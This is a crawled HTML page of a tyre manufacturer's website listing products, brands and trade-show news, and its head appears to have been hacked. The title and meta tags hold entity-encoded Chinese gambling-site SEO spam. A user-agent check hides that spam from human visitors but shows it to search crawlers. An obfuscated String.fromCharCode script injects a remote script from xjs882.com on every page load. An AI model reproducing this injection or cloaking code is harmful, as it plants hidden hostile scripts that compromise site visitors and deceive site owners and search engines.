

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sachtire.com/index.php?c=content&a=list&catid=2&page=9
body_size: 6242
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#44;&#44;&#23448;&#32593;&#24320;&#20113;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24320;&#20113;&#30331;&#24405;&#21475;"/>
<meta name="description" content="&#11088;&#65039;&#11088;&#65039;&#11088;&#65039;&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#10035;&#65039;&#22823;&#24072;&#22992;&#25512;&#33616;&#10035;&#65039;&#12304;&#55358;&#56808;&#107;&#121;&#48;&#50;&#46;&#110;&#101;&#116;&#32;&#12305;&#55358;&#56808;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#32;&#32;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#34;&#47;&#62;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="SACH Tire Industrial co.,ltd"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,106,115,56,56,50,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="SACH Tire Industrial co.,ltd" />
<meta name="description" content="SACH Tire Industrial co.,ltd" />

<link rel="icon" href="/views/template/images/icon.png" type="image/x-icon">

<link href="/views/template/css/uikit.min.css" rel="stylesheet">

<link href="/views/template/css/style.css" rel="stylesheet">
<link rel="stylesheet" href="/views/template/css/index1.css">

<script src="/views/template/js/jquery-1.11.1.min.js"></script>

<script src="/views/template/js/uikit.min.js"></script>

<script src="/views/template/js/jquery.SuperSlide.2.1.1.js"></script>



<!--[if lt IE 9]>

<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>

<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>

<script>

window.location.href = '/views/template/browser.html';

</script>

<![endif]-->

</head>

<body>

<header>

<section class="uk-container uk-container-center logo-nav">

<div class="uk-width-large-1-5 uk-width-medium-1-1 f-fl top-logo">

<img class="wow swing" data-wow-duration="2s" src="/views/template/images/top-logo.png" alt="sach" width="229"/>

</div>

<div class="uk-width-large-4-5 f-fl top-nav">

<div class="uk-grid">

<div class="uk-width-1-1">

<nav class="uk-navbar">

<ul class="uk-navbar-nav uk-hidden-small">

<li class="uk-parent uk-active" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">

<a class="first" href="/">

HOME

</a>

</li>


<li class="uk-parent uk-active" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">

<a class="first" href="/index.php?c=content&a=list&catid=1">ABOUT US</a>


</li>


<li class="uk-parent uk-active" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">

<a class="first" href="/index.php?c=content&a=list&catid=2">PRODUCTS</a>


<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-bottom" style="top: 40px; left: 0px;">

<ul class="uk-nav uk-nav-navbar">


<li>

<a href="/index.php?c=content&a=list&catid=5">WAYPRO</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=6">VICSTONE</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=7">SUITWAY</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=28">WSW</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=29">UHP</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=30">AT/MT</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=33">Made in Vietnam</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=34">Made in Thailand</a>

</li>


</ul>

</div>


</li>


<li class="uk-parent uk-active" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">

<a class="first" href="/index.php?c=content&a=list&catid=3">NEWS</a>


<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-bottom" style="top: 40px; left: 0px;">

<ul class="uk-nav uk-nav-navbar">


<li>

<a href="/index.php?c=content&a=list&catid=11">WHAT CLIENTS SAY</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=12">COMPANY NEWS</a>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=13">INDUSTRY NEWS</a>

</li>


</ul>

</div>


</li>


<li class="uk-parent uk-active" data-uk-dropdown="" aria-haspopup="true" aria-expanded="false">

<a class="first" href="/index.php?c=content&a=list&catid=4">CONTACT US</a>


</li>


</ul>

</nav>

</div>

</div>

</div>

<div class="pm-nav">

<div class="uk-text-right pm-nav-hit" data-uk-offcanvas="{target:'#my-id'}">

<img src="/views/template/images/pm-nav.jpg" alt=""/>

</div>

<!-- 这是抽屉式边栏 -->

<div id="my-id" class="uk-offcanvas">

<div class="uk-offcanvas-bar">

<div class="uk-panel">

<ul>

<li class="first">

<span class="f-block">

<a href="/">HOME</a>

</span>

</li>


<li class="first">

<span class="f-block">

<a href="/index.php?c=content&a=list&catid=1">ABOUT US</a>

</span>


</li>


<li class="first">

<span class="f-block">

<a href="/index.php?c=content&a=list&catid=2">PRODUCTS</a>

</span>


<ul class="sub">


<li>

<a href="/index.php?c=content&a=list&catid=5">WAYPRO</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=6">VICSTONE</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=7">SUITWAY</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=28">WSW</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=29">UHP</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=30">AT/MT</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=33">Made in Vietnam</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=34">Made in Thailand</a>

<ul class="third">


</ul>

</li>


</ul>


</li>


<li class="first">

<span class="f-block">

<a href="/index.php?c=content&a=list&catid=3">NEWS</a>

</span>


<ul class="sub">


<li>

<a href="/index.php?c=content&a=list&catid=11">WHAT CLIENTS SAY</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=12">COMPANY NEWS</a>

<ul class="third">


</ul>

</li>


<li>

<a href="/index.php?c=content&a=list&catid=13">INDUSTRY NEWS</a>

<ul class="third">


</ul>

</li>


</ul>


</li>


<li class="first">

<span class="f-block">

<a href="/index.php?c=content&a=list&catid=4">CONTACT US</a>

</span>


</li>


</ul>

</div>

</div>

</div>

</div>

</section>

</header>

<article>

<section class="uk-slidenav-position banner" data-uk-slideshow="{autoplay:true,animation:'scroll'}" >

<ul class="uk-slideshow">

<li><img src="uploadfiles/image/202204/37.jpeg"></li>

<li><img src="uploadfiles/image/201906/2.jpg"></li>

<li><img src="uploadfiles/image/201906/3.jpg"></li>

<li><img src="uploadfiles/image/201906/4.jpg"></li>

</ul>

<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous uk-hidden-small" data-uk-slideshow-item="previous"></a>

<a href="" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next uk-hidden-small" data-uk-slideshow-item="next"></a>

<ul class="uk-dotnav uk-dotnav-contrast uk-position-bottom uk-flex-center">

<li data-uk-slideshow-item="0"><a href=""></a></li>

<li data-uk-slideshow-item="1"><a href=""></a></li>

<li data-uk-slideshow-item="2"><a href=""></a></li>

</ul>

</section>

<!--<section class="uk-container uk-container-center f-overf index-search">-->

<!--<div class="uk-width-large-2-3 uk-width-medium-2-3 f-fl f-fff left">-->

<!--Popular  Searches：-->

<!--<a class="f-fff" href="javascript:;">LANDY TIRE</a>&nbsp;-->

<!--<a class="f-fff" href="javascript:;">SIERRA </a>&nbsp;-->

<!--<a class="f-fff" href="javascript:;">SURETRAC</a>-->

<!--</div>-->

<!--<div class="uk-width-large-1-3 uk-width-medium-1-3 f-fl f-fff">-->

<!--<form action="/index.php?c=content&a=search" method="get" name="searchform" id="searchform">-->

<!--<input name="kw" type="text" id="keyboard" class="inputText"/>-->

<!--<input name="c" type="hidden" value="content" />-->

<!--<input name="a" type="hidden" value="search" />-->

<!--<input type="submit" class="f-fff inputSub" value="Search" />-->

<!--</form>-->

<!--</div>-->

<!--</section>-->

<section class="index-brands">

<ul class="f-overf">

<li class="uk-width-1-3 f-fl">

<div class="cont">

<img src="uploadfiles/image/202204/63.jpg" alt="" width="597"/>
 


<a class="f-fff brands-box" href="/index.php?c=content&a=list&catid=5" title=WAYPRO>

   <img class="brands-logo" src="uploadfiles/image/202204/25.png" />

</a>



</div>

</li>


<li class="uk-width-1-3 f-fl">

<div class="cont">

<img src="uploadfiles/image/202204/61.jpg" alt="" width="597"/>

<div class="f-mg">


<a class="f-fff brands-box" href="/index.php?c=content&a=list&catid=6" title="VICSTONE">

   
   <img class="brands-logo" src="uploadfiles/image/202204/28.png" />

</a>


</div>

</div>

</li>


<li class="uk-width-1-3 f-fl">

<div class="cont">

<img src="uploadfiles/image/202204/65.jpg" alt="" width="597"/>

<div class="f-mg">


<a class="f-fff brands-box" href="/index.php?c=content&a=list&catid=7" title="SUITWAY">

   <img class="brands-logo" src="uploadfiles/image/202205/73.png" />

</a>



</div>

</div>

</li>

</ul>

</section>


<section class="zs-box">
   <div class="zs-con">
  <div class="zs-left"> 
<a class="zs-box1" href="/index.php?c=content&a=list&catid=33" title="Made in Vietnam">

   <img class="zs-img" SRC="uploadfiles/image/202204/13.png" />
<img class="zs-img1" SRC="uploadfiles/image/202204/13.png" />
</a>
   </div>
   <div class="zs-right">
  <a class="zs-box1" href="/index.php?c=content&a=list&catid=34" title="Made in Thailand">

   <img class="zs-img" SRC="uploadfiles/image/202204/12.png" />
<img class="zs-img1" SRC="uploadfiles/image/202204/12.png" />
</a>
   </div>
   </div>
</section>


<!--case show-->
<!--<div class="caseShow ">-->
<!--<div class="caseShowImg cf">-->
<!--<div class="caseShowImgIeft floatLeft">-->
<!--<img src="/views/template/images/index/titleIcon.png" alt="京安科技">-->
<!--</div>-->
<!--<div class="caseShowImgRight floatRight">-->
<!--<img src="/views/template/images/index/truckIcon.png" alt="京安科技">-->
<!--</div>-->
<!--</div>-->
<!--<div class="caseShowList">-->
<!--<div class="caseShowCon">-->
<!--<ul class="caseShowListcon">-->
<!--	-->
				<!--	-->
	   <!-- <li>-->
	   <!-- <div class="caseShowListChildImg">-->
	   <!-- <img src="uploadfiles/image/201812/18.png" alt="京安科技">-->
	   <!-- </div>-->
	   <!-- <ul>-->
	   <!-- 	-->
<!--		<li><a href="http://www.sachtire.com/">315/80R22.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">295/80R22.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">12R22.5</a></li>-->
<!--	-->
	   <!-- </ul>-->
	   <!-- </li>-->
				<!--	-->
	   <!-- <li>-->
	   <!-- <div class="caseShowListChildImg">-->
	   <!-- <img src="uploadfiles/image/201812/19.png" alt="京安科技">-->
	   <!-- </div>-->
	   <!-- <ul>-->
	   <!-- 	-->
<!--		<li><a href="http://www.sachtire.com/">295/80R22.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">315/80R22.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">295/75R22.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">11R24.5</a></li>-->
<!--	-->
	   <!-- </ul>-->
	   <!-- </li>-->
				<!--	-->
	   <!-- <li>-->
	   <!-- <div class="caseShowListChildImg">-->
	   <!-- <img src="uploadfiles/image/201812/20.png" alt="京安科技">-->
	   <!-- </div>-->
	   <!-- <ul>-->
	   <!-- 	-->
<!--		<li><a href="http://www.sachtire.com/">12R22.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">11R22.5</a></li>-->
<!--	-->
	   <!-- </ul>-->
	   <!-- </li>-->
				<!--	-->
	   <!-- <li>-->
	   <!-- <div class="caseShowListChildImg">-->
	   <!-- <img src="uploadfiles/image/201812/21.png" alt="京安科技">-->
	   <!-- </div>-->
	   <!-- <ul>-->
	   <!-- 	-->
<!--		<li><a href="http://www.sachtire.com/">295/75R22.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">11R24.5</a></li>-->
<!--	-->
<!--		<li><a href="http://www.sachtire.com/">11R22.5</a></li>-->
<!--	-->
	   <!-- </ul>-->
	   <!-- </li>-->
				<!--	  -->
<!--</ul>-->
<!--</div>-->
<!--</div>-->
<!--</div>-->
<!--pro detail-->
<div class="proShow cf">
<div class="proShowContainer">

<div class="proShowChild">
	<div class="proShowText">
<h3>POWER TOURING</h3>
<p>12/13/14/15 Inch Raised White Sidewall Tire for Classic Car Whitewall tires or white sidewall (WSW) tires are tires having a stripe or entire sidewall of white rubber. SACH will help find the correct whitewall radial tyres for you...</p>
<a href="/index.php?c=content&a=list&catid=28">Read More>></a>
</div>
<div class="proShowImg">
<a href="/index.php?c=content&a=list&catid=28"><img src="uploadfiles/image/201901/20.jpg" alt="京安科技"></a>
</div>
	<div class="proShowTitle">
<h3>WSW</h3>
<a href="/index.php?c=content&a=list&catid=28">Read More>></a>
</div>
</div>

<div class="proShowChild">
	<div class="proShowText">
<h3>SR800</h3>
<p>Ultra High Performance Safety Pneumatic Vehicle Tyre
run flat tires are their own spares: thanks to specially reinforced side walls and additional lateral strengthening, they continue to perform their function even if all air pres...</p>
<a href="/index.php?c=content&a=list&catid=29">Read More>></a>
</div>
<div class="proShowImg">
   <a href="/index.php?c=content&a=list&catid=29"> <img src="uploadfiles/image/201901/19.png" alt="京安科技"></a>
</div>
	<div class="proShowTitle">
<h3>UHP</h3>
<a href="/index.php?c=content&a=list&catid=29">Read More>></a>
</div>
</div>


<div class="proShowChild">
	<div class="proShowText">
<h3>PRODUCT</h3>
<p>Suretrac AT/MT features: 
•3-ply sidewall protection and sidewall traction bars;
•Burly lugs for maximum grip, aggressive traction and control;
•Optimized block positions that reduce tire noise when transitioning from mud trail...</p>
<a href="/index.php?c=content&a=list&catid=30">Read More>></a>
</div>
<div class="proShowImg">
<a href="/index.php?c=content&a=list&catid=30"><img src="uploadfiles/image/201901/21.png" alt="京安科技"></a>
</div>
	<div class="proShowTitle">
<h3>AT/MT</h3>
<a href="/index.php?c=content&a=list&catid=30">Read More>></a>
</div>
</div>

</div>
</div>
<section class="uk-container uk-container-center index-service">

<ul class="f-overf">

<li class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-1-2 f-fl">

<div class="uk-text-right">

<span class="f-block f-fwder wow flash" data-wow-duration="3s">

167+

</span>

<p>

<!--首页数字1下文字-->Registering in over 167<br/>
countries or regions<!--首页数字1下文字-->

</p>

</div>

</li>

<li class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-1-2 f-fl">

<div class="uk-text-right">

<span class="f-block f-fwder wow flash" data-wow-duration="3s">

100+

</span>

<p>

<!--首页数字1下文字-->Applying more than
100 trie patents<!--首页数字1下文字-->

</p>

</div>

</li>

<li class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-1-2 f-fl">

<div class="uk-text-right">

<span class="f-block f-fwder wow flash" data-wow-duration="3s">

135+

</span>

<p>

<!--首页数字1下文字-->Sreving more than 135
courtries or regions<!--首页数字1下文字-->

</p>

</div>

</li>

<li class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-1-2 f-fl">

<div class="uk-text-right">

<span class="f-block f-fwder wow flash" data-wow-duration="3s">

38+

</span>

<p>

<!--首页数字1下文字-->Supplying tries to 38 eqyipment
manufaceturers in OE market<!--首页数字1下文字--></p>

</div>

</li>

</ul>

</section>
<!--news-->
<div class="news">
<div class="newsTitle">
<img src="/views/template/images/index/newsIcon.png" alt="PRODUCT">
</div>
<div class="newsContainer">
	 
<div class="newsChild">
<div class="newsImg">
<img src="/uploadfiles/image/202203/5.png" alt="HOT PRODUCTS 315/80R22.5">
</div>
<div class="newsMsg">
<div class="newsMsgCon">
<h2>HOT PRODUCTS 315/80R22.5</h2>
<p>HOTPRODUCTS315/80R22.5</p>
<a href="/index.php?c=content&a=show&id=106"> View More >></a>
</div>
</div>
</div>
			 
<div class="newsChild">
<div class="newsImg">
<img src="/uploadfiles/image/202205/74.jpg" alt="The 9th China International Tire Exhibition">
</div>
<div class="newsMsg">
<div class="newsMsgCon">
<h2>The 9th China International Tire Exhibition</h2>
<p>VICSTONE</p>
<a href="/index.php?c=content&a=show&id=107"> View More >></a>
</div>
</div>
</div>
			 
<div class="newsChild">
<div class="newsImg">
<img src="/uploadfiles/image/201812/10.png" alt="2018 PANAMA TIRE EXHIBITION">
</div>
<div class="newsMsg">
<div class="newsMsgCon">
<h2>2018 PANAMA TIRE EXHIBITION</h2>
<p>2018 PANAMA TIRE EXHIBITION</p>
<a href="/index.php?c=content&a=show&id=108"> View More >></a>
</div>
</div>
</div>
			 
<div class="newsChild">
<div class="newsImg">
<img src="/uploadfiles/image/201812/11.png" alt="CITE EXPRO 2018 IN SHANGHAI">
</div>
<div class="newsMsg">
<div class="newsMsgCon">
<h2>CITE EXPRO 2018 IN SHANGHAI</h2>
<p>CITE EXPRO 2018 IN SHANGHAI</p>
<a href="/index.php?c=content&a=show&id=109"> View More >></a>
</div>
</div>
</div>
			 
<div class="newsChild">
<div class="newsImg">
<img src="/uploadfiles/image/201901/31.jpg" alt="2018 SEMA SHOW  IN AMERICA">
</div>
<div class="newsMsg">
<div class="newsMsgCon">
<h2>2018 SEMA SHOW  IN AMERICA</h2>
<p>2018SEMASHOWINAMERICA</p>
<a href="/index.php?c=content&a=show&id=110"> View More >></a>
</div>
</div>
</div>
			</div>
</div>

</article>

<footer>
<section class="uk-container uk-container-center foot">
<div class="f-overf">
<div class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-3-6 f-fl pro">
<h4 class="f-fwnor">
<a class="f-capital f-fff" href="/index.php?c=content&a=list&catid=2">
product
</a>
</h4>
<ul class="product-name-list">
<li>
<a href="/index.php?c=content&a=list&catid=5" title="WAYPRO">
WAYPRO</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=6" title="VICSTONE">
VICSTONE</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=7" title="SUITWAY">
SUITWAY</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=34" title="Made in Thailand">
Made in Thailand</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=33" title="Made in Vietnam">
Made in Vietnam</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=30" title="AT/MT">
AT/MT</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=29" title="UHP">
UHP</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=28" title="WSW">
WSW</a>
</li>
</ul>
</div>
<div class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-3-6 f-fl news">
<h4 class="f-fwnor">
<a class="f-capital f-fff" href="/index.php?c=content&a=list&catid=3">
news
</a>
</h4>
<ul class="product-name-list">
<li>
<a href="/index.php?c=content&a=list&catid=11" title="WHAT CLIENTS SAY">
WHAT CLIENTS SAY</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=12" title="COMPANY NEWS">
COMPANY NEWS</a>
</li>
<li>
<a href="/index.php?c=content&a=list&catid=13" title="INDUSTRY NEWS">
INDUSTRY NEWS</a>
</li>
</ul>
</div>
<div classs="f-clear"></div>
<div class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-3-6 f-fl">
<h4 class="f-fwnor">
<a class="f-capital f-fff" href="/index.php?c=content&a=list&catid=4">
contact us
</a>
</h4>
<div class="f-lineh tel">
<!--网站底部联系方式--><p>EMAIL:SACH@SACHTIRE.COM<br />Mobile:0086-15806560235<br />TEL:0086-532-88903986<br />FAX:0086-532-88903986<br />ADD:RM812.Ziyuan Boya Plaza,Xiangling Road,Laoshan Dstrict,Qingdao,China</p><!--网站底部联系方式-->
</div>
</div>
<div class="uk-width-large-1-4 uk-width-medium-1-4 uk-width-3-6 f-fl uk-text-right qr">
<img class="uk-text-right" src="uploadfiles/image/201712/138.jpg" alt="Qr code" width="195"/>
</div>
</div>
<div classs="f-clear"></div>
<div class="link">
<span class="f-capital">Link : </span>
</div>
<div class="name">
SACH TIRE INDUSTRIAL Co.,Ltd &nbsp;&nbsp;
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271361865'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.com/z_stat.php%3Fid%3D1271361865%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
</section>
<section class="toTop">
<p>ToTop</p>
</section>
<script>
//to top
$(function () {
$('.toTop').click(function () {
$('body').animate({
scrollTop:'0'
},500);
});
});
//listimg-sub
jQuery("#nav").slide({
type:"menu",// 效果类型，针对菜单/导航而引入的参数（默认slide）
titCell:".nLi", //鼠标触发对象
targetCell:".sub", //titCell里面包含的要显示/消失的对象
effect:"slideDown", //targetCell下拉效果
delayTime:300 , //效果时间
triggerTime:0, //鼠标延迟触发时间（默认150）
returnDefault:true //鼠标移走后返回默认状态，例如默认频道是“预告片”，鼠标移走后会返回“预告片”（默认false）
});
//wow
var wow = new WOW({
boxClass: 'wow',
animateClass: 'animated',
offset: 0,
mobile: true,
live: true
});
wow.init();
</script>
</footer>
</body>
</html>
</body>

<script>
$(function(){
$(".newsChild").hover(function(){
$(this).find(".newsMsg").toggle();
})
})
</script>
</html>